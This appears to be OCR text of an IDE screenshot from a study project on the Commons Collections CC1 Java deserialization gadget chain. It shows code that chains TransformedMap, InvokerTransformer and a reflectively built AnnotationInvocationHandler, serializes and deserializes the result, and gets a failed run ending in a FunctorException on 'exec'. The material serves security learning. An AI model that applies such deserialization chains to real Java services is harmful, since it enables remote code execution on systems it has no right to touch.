 Project
cc1.java
ConstantTransformer.java
InvokerTransformer.java
TransformedMap.java
ChainedTransformer.java
AnnotationInvocationHandler.java
String.java
CC H:\Object\JavaObject\JavaWeb\CC
External Libraries
Scratches and Consoles
9 1 3
58 HashMap<Object, Object> testMap = new HashMap<>(); // 新建一个map
59 testMap.put("value", "value"); // 添加数据
60
61 // Map<Object, Object> decorate = TransformedMap.decorate(testMap, null, chainedTransformer); // 传入map对象，第一个参数不需要，第二个参
62 Map<Object, Object> decorate = TransformedMap.decorate(testMap, keyTransformer: null, invokerTransformer); // 传入map对象，第一个参数不
63 //
64 Class<?> aClass = Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler"); // 对象通过反射获取其class对象
65 Constructor<?> declaredConstructor = aClass.getDeclaredConstructor(Class.class, Map.class); // 获取其构造方法
66 declaredConstructor.setAccessible(true); // 关闭java安全检测
67 Object o = declaredConstructor.newInstance(Target.class, decorate); // 初始化该对象
68
69 serialize(o, filename: "cc1.ser"); // 序列化该对象
70
71 deserialize( filename: "cc1.ser"); // 反序列化该对象，由于该对象执行readObject()方法，会遍历map，setValue执行，导致checkSetValue执行，最终调用in
72
73
Run cc1
D:\Environment\Java\Java8u65\jdk1.8.0_65\bin\java.exe ...
Exception in thread "main" org.apache.commons.collections.FunctorException Create breakpoint : InvokerTransformer: The method 'exec' on 'class sun.reflect.annotation.AnnotationTy
at org.apache.commons.collections.functors.InvokerTransformer.transform(InvokerTransformer.java:129)
at org.apache.commons.collections.map.TransformedMap.checkSetValue(TransformedMap.java:204)
at org.apache.commons.collections.map.AbstractInputCheckedMapDecorator$MapEntry.setValue(AbstractInputCheckedMapDecorator.java:192) <5 internal lines>
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1058)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1900)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1801)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1351)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:371)
at cc.cc1.deserialize(cc1.java:112)
at cc.cc1.main(cc1.java:71)
Process finished with exit code 1
iFLY 英